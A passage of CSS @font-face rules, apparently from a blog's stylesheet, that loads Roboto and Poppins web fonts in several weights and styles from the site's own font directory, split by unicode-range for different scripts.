U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
